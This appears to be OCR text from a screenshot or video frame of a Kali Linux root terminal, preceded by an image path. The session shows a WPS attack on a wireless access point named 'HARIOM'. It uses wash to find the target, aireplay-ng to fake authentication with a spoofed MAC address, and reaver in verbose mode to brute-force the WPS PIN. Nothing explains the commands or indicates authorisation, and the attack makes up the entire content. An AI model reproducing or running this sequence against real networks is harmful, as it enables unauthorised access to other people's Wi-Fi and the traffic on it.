 Applications Places Terminator Sun 23:14 00:03:41 1
/bin/bash
/bin/bash 135x17
root@kali:~# wash -i wlan0
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
80:14:A8:87:ED:B8 1 -82 2.0 No RealtekS HARIOM
^C
root@kali:~# aireplay-ng --fakeauth 30 -a 80:14:A8:87:ED:B8 -h 66:87:05:0F:2A:D5 wlan0
/bin/bash 135x17
root@kali:~# reaver --bssid 80:14:A8:87:ED:B8 -c 1 -i wlan0 -vvv --no-associate